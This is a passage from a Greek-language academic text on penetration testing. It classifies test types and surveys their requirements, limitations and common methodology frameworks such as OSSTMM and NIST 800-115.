αριστερά, είναι τα κριτήρια για τον ορισμό των PenetrationΤests καιστα δεξιά είναι οι αντίστοιχες επιλογές για τα κριτήρια.



Σχήμα 2.1: Ταξινόμηση του Penetration Test [1]

Οποιoδήποτε Penetration Testμπορεί να ταξινομηθεί με μία μέτρηση από κριτήρια. Παρότι όλοι οι συνδυασμοί είναι δυνατοί, μπορεί να μην είναι χρήσιμοι, έτσι ο PenTester πρέπει να είναι προσεκτικός στην επιλογή τους. Ένα PenetrationTest πουσυνδυάζει μια επιθετική επίθεση από κρυφή προσέγγιση είναι ένα παράδειγμα κακής επιλογής συνδυασμού τεχνικών.Τα έξι κριτήρια και οι πιθανές επιλογές τους συζητούνται εν συντομία παρακάτω:

### <span id="page-13-0"></span>2.2.1 Δοκιμές βασισμένες στην πληροφορία

Δεδομένου του όγκου πληροφοριών που είναι διαθέσιμες στον PenTester πριν από τη δοκιμή στο σύστημα στόχου, γίνεται διάκριση μεταξύ δοκιμών black-boxtesting, gray-boxtestingκαι white-box testing.

- Σε ένα **white-box test**, οι υπεύθυνοι δοκιμών έχουν ή διαθέτουν πλήρη γνώσησχετικά με το δίκτυο στόχου ή την υποδομή συστήματος. Αυτή η δοκιμή μπορεί να εξεταστεί ως προσομοίωση μιας επίθεσης από οποιονδήποτε εσωτερικό που θα μπορούσε να έχει στην κατοχή του γνώση του συστήματος.Ο κύριος στόχος ενός white-boxPenetrationPest είναι να παρέχει πληροφορίες στον υπεύθυνο δοκιμών, ώστε να αποκτήσει γνώση τουσυστήματος kaiνα ολοκληρώσει το τεστ με βάση προκαταρκτικές γνώσεις. Για παράδειγμα, σε white-box Penetration Test μιας υποδομής περιλαμβάνονται πληροφορίες που περιέχουν χαρτογράφηση του δικτύου, λεπτομέρειες της υποδομής κλπ. και σε περίπτωση Penetration Testμιας εφαρμογής παρέχεται ο πηγαίος κώδικας της εφαρμογής μαζί με πληροφορίες σχεδιασμού.
- Σε ένα **black-box test,** οι υπεύθυνοι δοκιμών δεν έχουν πληροφορίες σχετικά με την υποδομή του συστήματος στόχου. Αυτή η δοκιμή μπορεί να θεωρηθεί ως προσομοίωση μιας πραγματικής επίθεσης. Οι EthicalHackers πρέπει να συγκεντρώσουν τις πληροφορίες τους από δημόσιες πηγές και να βρουν τα κενά ασφαλείας μόνοι τους, δοκιμάζοντας τα πάντα από το μηδέν. Τα βήματα χαρτογράφησης του δικτύου, εύρεση των λειτουργικών συστημάτων, απαρίθμηση των πορτών και των υπηρεσιών είναι τυπικά γιαένα black-boxtest.
- Όταν χρησιμοποιούνται και οι δύο τύποι δοκιμών διείσδυσης, η συνδυασμένη προσέγγιση παρέχει μια ισχυρή εικόνα για εσωτερικές και εξωτερικές απόψεις ασφαλείας. Αυτός ο συνδυασμός είναι γνωστός ως **gray-box test**. Το βασικό όφελος αυτής της προσέγγισης είναι ένα σύνολο πλεονεκτημάτων που τίθενται και από τις δύο προσεγγίσεις πουαναφέρθηκαν παραπάνω. Bοηθά στην εξάλειψη τυχών εσωτερικών ή εξωτερικών ζητημάτων ασφάλειας που βρίσκονται στο περιβάλλον υποδομής του οργανισμού που μπορεί να εκμεταλλευτεί ένας εισβολέας. Ακόμη το gray-box test είναι μια προτιμώμενη μέθοδος όταν το κόστος είναι ένας παράγοντας καθώς εξοικονομεί πολύτιμο χρόνο για τους Penetration Testers.

### <span id="page-13-1"></span>2.2.2 Δοκιμές βασισμένες στην επιθετικότητα

Ένα PenetrationTest μπορεί να διεξαχθεί με διαφορετική ένταση και βαθμό επιθετικότητας. Αυτό οδηγεί σε γρήγορη και έγκαιρη ανίχνευση επιθέσεων. Ένα επιθετικό PenetrationTest μπορεί να ταξινομηθεί σε μια από τις ακόλουθες τέσσερις μετρήσεις που ορίζονται παρακάτω:

- Με το **υψηλότερο επίπεδο** επιθετικότητας.Αξιοσημείωτο είναι ότι η εκτέλεση τέτοιων επιθέσεων δημιουργεί τεράστιο όγκο κίνησης δικτύου. Ο PenTester προσπαθεί να εκμεταλλευτεί όλες τις πιθανές ευπάθειες, παράδειγμα τέτοιων επιθέσεων είναι buffer overflows που χρησιμοποιούνται σε συστήματα στόχων και επιθέσεις Denial of Service (DoS). Τα επιθετικά τεστ αναγνωρίζονται γρήγορα και δεν είναι ιδανικά σε συνδυασμό με overt / noisy τεχνική.
- Με το επόμενο **επίπεδο – υπολογισμένο**. Κατά την εκτέλεση της υπολογισμένης επίθεσης o PenTester προσπαθεί να εκμεταλλευτεί ευπάθειες που μπορεί να οδηγήσουν σε διαταραχές του συστήματος. Αυτό περιλαμβάνει, για παράδειγμα, αυτόματη δοκιμή κωδικών πρόσβασης και exploitation γνωστών buffer overflows σε επακριβώς προσδιορισμένα συστήματα-στόχους.
- Με το δεύτερο **επίπεδο – προσεκτικό**.Κατά την εκτέλεση μιας προσεκτικής επίθεσης, ο PenTester θα προσπαθήσει να χρησιμοποιήσει μόνο εκείνα τα ελαττώματα ασφαλείας των οποίων η εκμετάλλευση αδυναμιών τους δεν θα ενοχλήσει τη λειτουργία του συστήματος στόχου. Χρήση

γνωστών προεπιλεγμένων κωδικών πρόσβασης ή απόπειρες πρόσβασης σε καταλόγους ενός διακομιστή ιστού είναι ένα παράδειγμα προσεκτικής επίθεσης.

- Με το χαμηλότερο **επίπεδο – παθητικά**.Λόγω της μικρής αλληλεπίδρασης με τον στόχο σύστημα, τυχόν ευπάθειες πουεντοπίζονται, δεν αξιοποιούνται.

### <span id="page-14-0"></span>2.2.3 Δοκιμές με βάση το πεδίο

Το πεδίο ενός PenetrationTest πρέπει να καθοριστεί προσεκτικά για να προσδιοριστεί ποια συσκευή, δίκτυα και οι υπηρεσίες πρέπει να περιλαμβάνονται σε περιβάλλον δοκιμών. Αναφέρονται ποια συστήματα πρέπει να δοκιμαστούν κατά τη φάση δοκιμής. Όσον αφορά το πεδίο του Penetration Test, διακρίνετε σε τρεις μετρήσεις: **πλήρεις**, **περιορισμένες**ή **εστιασμένες**, μειώνοντας έτσι την πολυπλοκότητα και το κόστος των λύσεων.Ο χρόνος που αφιερώνεται για ένα PenetrationTest είναι άμεσα συνδεδεμένο με το πεδίο των προς διερεύνηση συστημάτων. Το πεδίο των τεστ διαφέρει βάσει των προηγούμενων γνώσεων αλλά και τη διαμόρφωση του συστήματος.

- Μια **πλήρης** δοκιμή εξετάζει συστηματικά το συνολικό σύστημα.Πρέπει να σημειωθεί ότι ακόμη και σε πλήρη δοκιμή ορισμένασυστήματανα μην είναι σε θέση να ελεγχθούν.
- Με **περιορισμένη**πρόσβαση ενός PenetrationTest, μόνο ένα μέρος του συστήματος διερευνάται όπου είναι το πιο κρίσιμο. Για παράδειγμα, όλα τα συστήματα στο DMZ ή συστήματα που επηρεάζουν μια λειτουργικήμονάδα.
- Με **εστιασμένη** προσέγγιση ενός Penetration Test, μόνο ένα μέρος του συστήματος ή μία μόνο υπηρεσία εντός των συστημάτων δοκιμάζονται.Για παράδειγμα τέτοια προσέγγιση είναι κατάλληλη μετά από τροποποίηση ή επέκταση ενός συστήματος. Ένα τέτοιο τεστ μπορεί, φυσικά, να παρέχει μόνο πληροφορίες για το τμήμα ενός συστήματος ή μιας υπηρεσίας που δοκιμάστηκε. Δεν μπορεί να παρέχει γενικές πληροφορίες σχετικά με τη συνολική ασφάλεια του συστήματος.

### <span id="page-14-1"></span>2.2.4 Δοκιμές από την προσέγγιση

Ένα PenetrationTest μπορεί να χαρακτηριστεί από την προσέγγιση των PenTesters. Υπάρχουν δύο είδη προσεγγίσεων, **κρυφή**και **εμφανή**.

- Οι **κρυφές** προσεγγίσεις χρησιμοποιούν τεχνικές που δεν μπορούν να χαρακτηριστούν ως επίθεση και έτσι αποκρύπτουν περαιτέρω τη δραστηριότητά τους. Κανονικά, τα Penetration Tests διεξάγονται σε δευτερεύοντα συστήματα ασφαλείας, όπως οργανωτική και δομή προσωπικού και οι υπάρχουσες διαδικασίες κλιμάκωσης πρέπει να είναι κρυφές. Σεπροηγούμενη έρευνα, μόνο μέθοδοι που δεν είναι άμεσα αναγνωρίσιμες ως απόπειρες επίθεσης στο σύστημα πρέπει να χρησιμοποιούνται για την ελαχιστοποίηση των ειδοποιήσεων από τα συστήματα ασφαλείας.
- Τα **εμφανή**white-box tests θα πρέπει να γίνονται όταν η κρυφή προσέγγιση αποτύχει να εμφανίσει κάποιο αποτέλεσμα. Αυτή η προσέγγιση μπορεί να περιλαμβάνει μεθόδους, όπως εκτεταμένη σάρωση θυρών και θα πρέπει να πραγματοποιείταισε συνεργασία με τα εσωτερικά στελέχη που είναι υπεύθυνα για το σύστημα. Το εσωτερικό προσωπικό μπορεί να είναι μέρος της ομάδας που διεξήγαγε το εμφανή white-box test. Δίνει στους υπεύθυνους δοκιμών χρόνο να αντιδράσουν γρήγορα σεαπροσδόκητα προβλήματα.

### <span id="page-15-0"></span>2.2.5 Δοκιμές σύμφωνα με την τεχνική που χρησιμοποιήθηκε

Υπάρχουν αρκετές τεχνικές, οι οποίες μπορούν να εφαρμοστούν κατά τη διαδικασία ενός Penetration Test. Συχνά, τα συστήματα εκτίθονταιμέσω υπολογιστή ή δικτύων που δεν είναι σωστά μαζί με άλλους τύπους φυσικών επιθέσεων και τεχνικών κοινωνικής μηχανικής. Αυτές οι τεχνικές συζητούνται εν συντομία ως εξής:

- Penetration Test **με βάση το δίκτυο**, είναι η πιο κοινή διαδικασία δοκιμών. Χρησιμοποιώντας επίθεση μέσω του δικτύου, ο PenTester κάνει επίθεση ώστε να εκμεταλλευτεί αδυναμίες ή ανεπάρκειες σε λειτουργικά συστήματα,δικτυακά πρωτόκολλα και εφαρμογές συστημάτων. Αυτή η επίθεση επίσης περιλαμβάνει DOS, buffer overflow, IPspoofing, sniffing, portscanning.
- Εκτός από Penetration Testμε βάση το δίκτυο, ο PenTesterμπορεί να ακολουθήσει τεχνικές που θα δοκιμάσει τρωτά σημεία μέσω **άλλων δικτυακών επικοινωνιών**, όπως 802.11 Wireless, I nf rared Systems και Bluetooth ή αναδημιουργία δεδομένων από ηλεκτρομαγνητική ακτινοβολία που προέρχεται απόσυσκευές συστήματος.
- Χρησιμοποιώντας την τεχνική **φυσικής επίθεσης**, ο PenTester μπορεί να πάρει πληροφορίες από κεντρικούς υπολογιστές που δεν προστατεύονται με κωδικό πρόσβασης,αφού αποκτήσει πρώτα πρόσβαση στην περίμετρο του οργανισμού. Επομένως, κατά τη διάρκεια φυσικής επίθεσης εί ναι σχετικά εύκολο να αποκτηθούν τα επιθυμητά δεδομένα παρακάμπτοντας τα φυσικάσυστημάτα.
- Οι άνθρωποι θεωρούνται ο αδύναμος κρίκος στην αλυσίδα ασφαλείας, γι 'αυτό οι τεχνικές **κοινωνικής μηχανικής** είναι συχνά επιτυχημένες. Η κοινωνική μηχανική είναι η τέχνη της εκμετάλλευσης της ανθρώπινης αδυναμίας με σκοπό την απόκτηση πολύτιμων πληροφοριών σχετικά με το σύστημα. Η ευρύτερη περιοχή επιθέσεων είναι δυνατή χρησιμοποιώντας αυτήν τη μέθοδο.Η κοινωνική μηχανική λειτουργεί καλύτερα ότανυπάρχουν συγκεκριμένες πολιτικές και διαδικασίες που πρέπει να δοκιμαστούν. Για παράδειγμα, ένας εισβολέας θα μπορούσε να ενεργήσει ως υπάλληλος ή εκπρόσωπος του τμήματος πληροφορικής εξαπατώντας τους χρήστες να αποκαλύψουν τις πληροφορίες κωδικού πρόσβασης του λογαριασμού τους και μπορεί να πείσει τους ανυποψίαστους χρήστες να αποκτήσουν πρόσβαση σε περιοχές για να αναζητήσουν ευαίσθητες πληροφορίες.

## <span id="page-15-1"></span>2.2.6 Δοκιμές από το αρχικό σημείο επίθεσης

Ένα διεξοδικό PenetrationTest καθορίζει το αρχικό σημείο επίθεσης όπου ο PenTester ξεκινά μια δοκιμή εξωτερική ή εσωτερική στο δίκτυο ενός οργανισμού. Ένα σημείο από το οποίο ο PenTester επιλέγει να κάνει επίθεση είναι το αρχικό σημείο. Συνήθως τα σημεία εκκίνησης είναι το τείχος προστασίας, οι υπηρεσίες απομακρυσμένης πρόσβασης, οι διακομιστές Ιστού και τα ασύρματα δίκτυα.

- Σε Penetration Testπου πραγματοποιείται από **εσωτερικό περιβάλλον**, ο PenTester συνδέεται με την εσωτερική υποδομή με βασική πρόσβαση στο σύστημαυπολογιστή. Η προσομοίωση αυτής της επίθεσης δίνει στον οργανισμό πολύτιμες πληροφορίες σχετικά με τον τρόπο προστασίας των συστημάτων από τους δυσαρεστημένους υπαλλήλους του. Κατά τη διάρκεια εσωτερικών δοκιμών, ο PenTester μπορεί να αξιολογήσει την επίδραση ενός σφάλματος στη διαμόρφωση του τείχους προστασίας, μαζί με τη φυσική πρόσβαση του συστήματος για την προσομοίωση μιας επίθεσης από άτομα με πρόσβαση στο εσωτερικό δίκτυο.
- Σε Penetration Testπουπραγματοποιήθηκεαπό **εξωτερικό περιβάλλον**, ο PenTester επι χειρεί να παραβιάσει την ασφάλεια από το εξωτερικό με εστίαση σε δίκτυο συνδεδεμένο στο Διαδίκτυο. Τέτοιες δοκιμές θέτουν τον PenTester στην ίδια θέση με οποιονδήποτε άλλο εισβολέα και δίνει μια συνολική εικόνα της επίθεσης όπως θα περίμενε κανείς. Τέτοιες επιθέσεις γίνονται συνήθως από το

μηδέν, με ή χωρίς αποκάλυψη πληροφοριών πρόσβασης στον PenTester. Συνήθως, τα Κέντρα Δεδομένων Διαδικτύου (IDC), τείχη προστασίας, σημεία τερματισμού VPN, σημεία απομακρυσμένης πρόσβασης και περιβάλλον DMZ είναι οι προφανείς στόχοι για απόπειρες επίθεσης.

## <span id="page-16-0"></span>2.3 Απαιτήσεις για ένα Penetration Test

Πριν από ένα PenetrationTest, ορισμένα βασικά ζητήματα πρέπει να τεθούν προκειμένου να διασφαλιστούν χρήσιμα και έγκαιρα αποτελέσματα. Περιλαμβάνονται τεχνικές απαιτήσεις όπως χρονικοί περιορισμοί, κάλυψη πλήρης φάσματος των απειλών, το εύρος των διευθύνσεων IP από τις οποίες πρόκεται να διεξαχθεί το PenetrationTest, τα συστήματα που πρόκειται να επιτεθούν και επίσης εκείνα στα οποία δεν πρέπει να γίνει επίθεση ως μέρος της δοκιμής, με ελάχιστη διακοπή στην κανονική λειτουργία. Άλλες απαιτήσεις μπορεί επίσης να περιλαμβάνουν νομικά και συμβατικά ζητήματα που προσδιορίζουν την ευθύνη, πληροφορίες σε άτομα σχετικά με τη διεξαγωγή του τεστ. Τέτοιες απαιτήσεις μπορεί να ποικίλλουν ανάλογα με τις νομικές δομές του οργανισμού ή ακόμη και τη χώρα υποδοχής του οργανισμού.

Εκτός από τις προαναφερθείσες απαιτήσεις, υπάρχουν ορισμένα ζητήματα ηθικής και τεχνικής ικανότητας που αντιμετωπίζουν οι PenTesters κατά τη διεξαγωγή δοκιμών από συστήματα ή πρωτόκολλα που δεν περιλαμβάνονται ρητάή εξαιρούνταιαπό μια δοκιμή. Παρόλο που ο Κώδικας Συμπεριφοράς και η Βέλτιστη Πρακτική καθορίζονται από πολλούς επαγγελματικούς φορείς, στην πράξη, ο PenTesterσυχνά απαιτείται να λάβει μια απόφαση δεδομένης μιας συγκεκριμένης κατάστασης. Επομένως, πρέπει να διαθέτει τις απαραίτητες διαδικασίες, ηθική και τεχνική εκπαίδευση για να διασφαλίσει ότι τo Penetration Testδιεξάγεται σωστά και δεν οδηγεί σε ψευδή ή παραπλανητική αίσθηση ασφάλειας.[10]

## <span id="page-16-1"></span>2.4 Περιορισμοί ενός Penetration Test

Tα Penetration Test είναι μια χρήσιμη πρακτική που μπορεί να έχει τεράστια αξία για την ενίσχυση της ασφάλειας οποιουδήποτε συστήματος ή προϊόντος. Ωστόσο, τα Penetration Tests έχουν περιορισμούς. Πρώτον, ενδέχεται να μην εντοπίζουν όλες τις ευπάθειες που οφείλονται στον περιορισμό του χρόνου ή στον περιορισμό μιας δοκιμής πουεστιάζει στο έργο. Οι περισσότεροι οργανισμοί δεν μπορούν να δοκιμάσουν τα πάντα, λόγω περιορισμού πόρων και χρόνου, αλλά στον πραγματικό κόσμο οι επιτιθέμενοι μπορεί να βρουν αδυναμίες σε περιοχές που δεν ήταν μέρος του πεδίου τουPenetrationTest.Οι επιτιθέμενοι έχουν άφθονο χρόνο για να σχεδιάσουν την επίθεσή τους, ενώ οι περισσότερες διεργασίες Penetration Test διαρκούν για μικρό χρονικό διάστημα. Επιπλέον, ενώ μπορεί να ακολουθηθεί μια μεθοδολογία, το Penetration Test δεν είναι ακριβής επιστήμη. Για παράδειγμα, ένας PenTester μπορεί να εξετάσει πολλαπλές ευπάθειες χαμηλού κινδύνου και όταν επανεξεταστεί μεμονωμένα μπορεί να καταλήξει στο συμπέρασμα ότι δεν υπάρχει σοβαρός κίνδυνος. Από την άλλη πλευρά, ο επόμενος PenTester, μέσω εμπειρίας μπορεί να δει ότι πολλαπλές ευπάθειες χαμηλού κινδύνουμπορεί να οδηγήσουν σε σημαντικό συμβιβασμό του περιβάλλοντος. Εκτός από τους περιορισμούς των δοκιμών που εστιάζονται στο έργο και του χρονικού περιορισμού, τα Penetration Tests περιορίζονται από τα τρέχοντα γνωστά exploits που είναι διαθέσιμα στο κοινό. Κανονικά, οι PenTesters δεν γράφουν τα δικά τους exploits αλλά αντ 'αυτού βασίζονται σε έτοιμα exploits που γράφονται από άλλους. Ακόμη και για εκείνους τους PenTesters που γράφουν τα exploits, συχνά δεν υπάρχει αρκετός χρόνος για να δημιουργήσουν ένα προσαρμοσμένο exploit για ένα πρόσφατα ανακαλυμμένοελάττωμα σε ένα περιβάλλονστόχο.Ωστόσο, ένα PenetrationTest δεν παρέχει μόνο βελτίωση στην ασφάλεια ενός υπολογιστή ή ενός συστήματος δικτύου, ούτε εγγυάται ότι δεν θα πραγματοποιηθεί επιτυχής επίθεση, αλλά μειώνει σημαντικά την πιθανότητα επιτυχούς επίθεσης εάν ληφθούν μέτρα για την αντιμετώπιση ευπαθειών που βρέθηκαν. Παρόλο που τα PenetrationTests δεν μπορούν να αντικαταστήσουν τις παραδοσιακές δοκιμές ασφάλειας, ούτε υποκαθιστάν μια γενική πολιτική ασφάλειας, αλλά συμπληρώνουν τις καθιερωμένες διαδικασίες αναθεώρησης και αντιμετωπίζουν τις νέες απειλές. Το αποτέλεσμα ενός Penetration Test είναι ωστόσο σχετικά βραχύβια. Όσο περισσότερη προστασία απαιτούν τα συστήματα, τόσο πιο συχνά θα πρέπει να γίνονται Penetration Tests προκειμένου να μειωθεί η πιθανότητα επιτυχούς επίθεσης.

## <span id="page-17-0"></span>2.5 Υφιστάμενα πλαίσια εφαρμογής Penetration Test

Υπάρχουν μερικές γνωστές μεθοδολογίες ανοιχτού κώδικα που έχουν γίνει ευρέως αποδεκτές και εφαρμόζονται μεταξύ των Penetration Testers. Ο PenetrationTester χρησιμοποιεί αυτά τα πλαίσια για να δημιουργήσει τη δική του διαδικασία, καθώς παρέχουν μια εκτεταμένη άποψη αξιολόγησης της ασφάλειας του δικτύου και των εφαρμογών. Τέσσερα απότα πιο συνηθισμένα είναι τα εξής:

- 1. Open Source Security Testing Methodology Manual (OSSTMM)
- 2. National Institute of Standards and Technology (NIST 800-115)
- 3. OpenWeb Application Security Project (OWASP) Top Ten
- 4. MITRE | ATT&CK

Η πρώτη μεθοδολογία παρέχει γενικές κατευθυντήριες γραμμές και μεθόδους που ακολουθούν τον έλεγχο ασφάλειας για σχεδόν οποιοδήποτε στοιχείο πληροφοριών, η δεύτερη καλύπτει μεθοδολογίες PenetrationTest δικτύου σε υψηλό επίπεδο, η τρίτη ασχολείται με την αξιολόγηση ασφάλειας εφαρμογών και η τελευταία είναι ένας ολοκληρωμένος πίνακας τακτικών και τεχνικών που χρησιμοποιούνται. Αυτές οι μεθοδολογίες βοηθούν τους PenTesters να επιλέξουν την καλύτερη στρατηγική που θα ταιριάζει στις απαιτήσεις του πελάτη τους και να επιλέξουν το κατάλληλοπρωτότυπο δοκιμής. Ωστόσο, είναι σημαντικό να θυμόμαστε ότι η ασφάλεια από μόνη της είναι μια συνεχής διαδικασία. Οποιαδήποτε μικρή αλλαγή στο περιβάλλον προορισμού μπορεί να επηρεάσει ολόκληρη τη διαδικασία ελέγχου ασφαλείας και μπορεί να προκαλέσει σφάλματα στα τελικά αποτελέσματα. Επομένως, πριν από τον συνδυασμό από αυτές τις μεθοδολογίες, πρέπει να διασφαλιστεί η ακεραιότητα του περιβάλλοντος-στόχου. Επιπλέον, η προσαρμογή οποιασδήποτε μεθοδολογίας δεν παρέχει απαραίτητα πλήρη εικόνα της διαδικασίας εκτίμησης κινδύνου. Ως εκ τούτου, εναπόκειται στον PenTester να επιλέξει την καλύτερη στρατηγική πουμπορεί να ανταποκριθεί στα κριτήρια τουστόχου και παραμένει συνεπής με το δίκτυο ή το περιβάλλον εφαρμογής της.

### <span id="page-17-1"></span>2.5.1 Open Source Security Testing Methodology Manual

Το OSSTMM [11] είναι μια μεθοδολογία αξιολόγησης για την εκτέλεση δοκιμών ασφαλείας και μετρήσεων. Παρέχει τις τεχνικές λεπτομέρειες για το ποια ακριβώς αντικείμενα πρέπει να δοκιμαστούν, τι πρέπει να κάνετε πριν, κατά τη διάρκεια και μετά από μια δοκιμή ασφαλείας, πώς να μετρήσετε τα αποτελέσματα. Το OSSTMM προσπαθεί να παρέχει κάποιαδομή και επιβολή βέλτιστων πρακτικών στο πλαίσιοτου Penetration Test. Από τεχνική άποψη, η μεθοδολογία της χωρίζεται σε τέσσερις βασικές ομάδες,[8] **Scope**, **Channel**, **Index** και **Vector**. Το **scope** ορίζει μια διαδικασία συλλογής πληροφοριών για όλα τα περιουσιακά στοιχεία που λειτουργούν στο περιβάλλον προορισμού. Ένα **channel** καθορίζει τον τύπο επικοινωνίας και αλληλεπίδρασης με αυτά τα στοιχεία. Αυτά τα κανάλια (ενότητες) χρησιμοποιούνται για να περιγράψουν σύνολα στοιχείων ασφαλείας που πρέπει να δοκιμαστούν και να επαληθευτούν κατά τη διάρκεια της περιόδου αξιολόγησης. Αυτά τα στοιχεία περιλαμβάνουν στοιχεία ελέγχου πληροφοριών και δεδομένων, επίπεδα ευαισθητοποίησης προσωπικής ασφάλειας, επίπεδα ελέγχου απάτης και κοινωνικής μηχανικής, δίκτυα υπολογιστών και τηλεπικοινωνιών, ασύρματες συσκευές, κινητές συσκευές, ελέγχους πρόσβασης φυσικής ασφάλειας, διαδικασίες ασφαλείας και φυσικές τοποθεσίες όπως κτίρια, περιμέτρους και στρατιωτικές βάσεις. Το **index** είναι μια μέθοδος που είναι σημαντικά χρήσιμη κατάτην ταξινόμηση αυτών των στοχευόμενων στοιχείων πουαντιστοιχούν στις συγκεκριμένες ταυτοποιήσεις τους, όπως η διεύθυνση MAC και η διεύθυνση IP. Στο τέλος, ένας **vector** καταλήγει στην κατεύθυνση με την οποί α ένας ελεγκτής μπορεί να αξιολογήσει και να αναλύσει κάθε λειτουργικό στοιχείο. [8]

Το OSSTMM παρέχει οδηγίες για να διασφαλιστεί ότι οι δοκιμές είναι διεξοδικές και εστιάζονται στη βελτίωση της ποιότητας της ασφάλειας των επιχειρήσεων. Επικεντρώνεται επίσης στη μεθοδολογία και τη στρατηγική του PenTester για επαναληψιμότητα και συνέπεια στο Penetrationtest.Για το σκοπό αυτό, το OSSTMM ακολουθεί μια διαδικασία τεσσάρων ξεχωριστά συνδεδεμένων φάσεων, δηλαδή **φάσηρυθμιστή**, **φάση ορισμού**, **φάση πληροφοριών** και **διαδραστική φάση δοκιμής ελέγχου**. Αυτές οι φάσεις είναι επαναλαμβανόμενες διαδικασίες σε ένα Penetration test και χρησιμοποιούνται σε όλα τα κανάλια όπως προσδιορίζονται από το OSSTMM.Το OSSTMM είναι επίσης γνωστό για τους κανόνες εμπλοκής του, οι

οποίοι καθορίζουν τον τρόπο με τον οποίο το δοκιμαστικό έργο πρέπει να εκτελεστεί σωστά ξεκινώντας από το πεδίο εφαρμογής του έργου, την εμπιστευτικότητα και τη μη αποκάλυψη πληροφοριών, τα στοιχεία επικοινωνίας έκτακτης ανάγκης, τη δήλωση της διαδικασίας αλλαγής εργασίας, το σχέδιο δοκιμών, τη διαδικασία δοκιμής, έως τον τρόπο με τον οποίο ο πελάτης μπορεί να περιμένει να λάβει την αναφορά. Το OSSTMM παρέχει μια ευρεία περιγραφή κατηγοριών δοκιμών. Περιλαμβάνει επίσης βήμα προς βήμα περιγραφές και πληροφορίες διαδικασίας, αλλά όχι βαθιά με συγκεκριμένα εργαλεία και εντολές Penetration Test. Αν και το OSSTMM παρέχει μια μεθοδολογία γιατη διενέργεια Penetration Test, είναι κυρίως μια μεθοδολογία ελέγχου που μπορεί να ικανοποιήσει τις κανονιστικές και βιομηχανικές απαιτήσεις όταν χρησιμοποιείται έναντι εταιρικών περιουσιακών στοιχείων.[12]

#### **Χαρακτηριστικά και οφέλη:**

- Η μεθοδολογία του προσαρμόζεται σε διαφορετικού τύπου security tests, όπως Penetration Test, white-box audit καιvulnerability assessment.
- Κάνοντας εξάσκηση την OSSTMM μεθοδολογία μειώνονται τα περιστατικά false positives και παρέχει ακριβή μέτρηση για την ασφάλεια.
- Η μεθοδολογία ενημερώνεται τακτικά με νέες τάσεις security testing, κανονισμούς και δεοντολογίες ζητημάτων.

### <span id="page-18-0"></span>2.5.2 National Institute of Standards and Technology

Το Εθνικό Ινστιτούτο Επιστήμης και Τεχνολογίας (NIST) της κυβέρνησης των Η.Π.Α. έχει εκδώσει Ειδική Έκδοση 800-115 Οδηγίες για την Ασφάλεια Δικτύου [2], η οποία αντικατέστησε την Ει δική Δημοσίευση 800-42 Τεχνικός Οδηγός για την Ασφάλεια Πληροφοριών Δοκιμή και Αξιολόγηση. Αυτό το πρότυπο αντιμετωπίζει και καλύπτει μεθοδολογίες Penetration Test σε υψηλό επίπεδο. Αυτά τα έγγραφα επικεντρώνονται στο πλαίσιο δοκιμών, στις πληροφορίες σχετικά με τα προτεινόμενα εργαλεία ασφάλειας, στους κανόνες εμπλοκής και ούτω καθεξής. Αν και η μεθοδολογία του NIST είναι λιγότεροπεριεκτική από το OSSTMM, αλλά είναι πιο πιθανό να είναι αποδεκτή από ρυθμιστικούς οργανισμούς, καθώς παρέχει επαναλαμβανόμενη διαδικασία για τη διενέργεια ελέγχων ασφαλείας. Το NIST αναφέρεται στις πληροφορίες, στις έννοιες και στις μεθόδους και στις παραμέτρους τουOSSTMM. Το έγγραφο περιλαμβάνει οδηγίες για τα ακόλουθα [13]:

- Δοκιμές πολιτικών ασφαλείας
- Ο ρόλος της διαχείρισης στον έλεγχο ασφαλείας
- Μέθοδοι δοκιμών
- Τεχνικές ελέγχου ασφαλείας
